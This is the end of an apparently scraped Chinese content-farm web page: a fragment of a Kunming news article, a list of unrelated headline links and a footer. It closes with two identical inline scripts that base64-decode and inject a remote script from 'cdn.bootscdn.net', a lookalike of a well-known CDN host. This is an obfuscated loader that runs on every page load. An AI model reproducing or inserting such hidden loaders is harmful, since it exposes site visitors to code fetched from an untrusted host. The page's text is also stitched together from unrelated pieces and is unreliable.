6px;border-radius: 100%;float: right;background-color: rgb(0, 83, 194);word-wrap: break-word !important;"></section><section style="max-width: 100%;box-sizing: border-box;clear: both;word-wrap: break-word !important;"></section></section><section class="" style="margin-top: -12px;padding: 10px;max-width: 100%;box-sizing: border-box;border-width: 1px;border-style: solid;border-color: rgb(43, 110, 230);border-radius: 0px;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 5px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;font-size: 14px;color: rgb(0, 83, 194);word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">权威发布  主流声音</span></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">更多精彩内容关注  昆明广播电视台全媒体新闻中心</span></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">今晚19:30播出的《昆明新闻》</span></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p></section></section></section></section></section></section><p style="font-size: 16px;white-space: normal;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);line-height: 25.6px;text-align: center;letter-spacing: 3px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"></p><p><br></p>
                </div></p>
</div>
          <hr class="hr_o" />
        </div>
         <div class="col-md-12">
          <div class="sidebar_tit interfere explosive">更多资讯</div>
          <div class="sidebar_item col-md-12">
            <ul class="outstanding home_sidebar_ul victim">
                            <li class="col-md-3">
                <a href="/detail_39821791.htm">省市一致通过了我县广东平远国家公园试点方案</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821792.htm">省林业厅党组书记胡长清调研我县林业工作和南山国家公园体制试点工作</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821793.htm">收藏|省考申论热点预测三:国家公园体制</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821797.htm">PPT播放视频技巧详解</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821798.htm">逐鹿市场 2021年入局跨境电商是否盈利?</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821807.htm">女生如果是下半身的身材胖上半身的身材瘦，要怎样搭配衣服——裙子篇</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821814.htm">国家公园体制试点要先行先试</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821818.htm">百度牵手戴姆勒深化自动驾驶、车联网领域合作</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821819.htm">《超高清视频标准体系建设指南》发布：明确超高清标准体系建设目标</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821821.htm">为了活命，美邦服饰啥都能卖</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821823.htm">紫光集团响应国家新基建号召，智慧计算终端全球总部基地项目落户郑州</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821827.htm">飞利浦Allura DSA C臂运动故障维修</a>
              </li>
                           </ul>
          </div>
        </div>
      </div>
       <div class="petrol delay row bacteria">
        <div class="col-md-12">
          <div class="campus sidebar_tit debt">友情链接</div>
          <div class="sidebar_item col-md-12">
            <ul class="home_sidebar_ul organ">
                          </ul>
          </div>
        </div>
      </div>
    </div>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 浙江仙居县协会</p>
      </div>
    </footer>
    <script
      src="/static/scripts/jquery.min.js"
      type="text/javascript"
    ></script>
    <script
      src="/static/scripts/bootstrap.min.js"
      type="text/javascript"
    ></script>
    <script src="/application/transmit/virtual/boundary.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>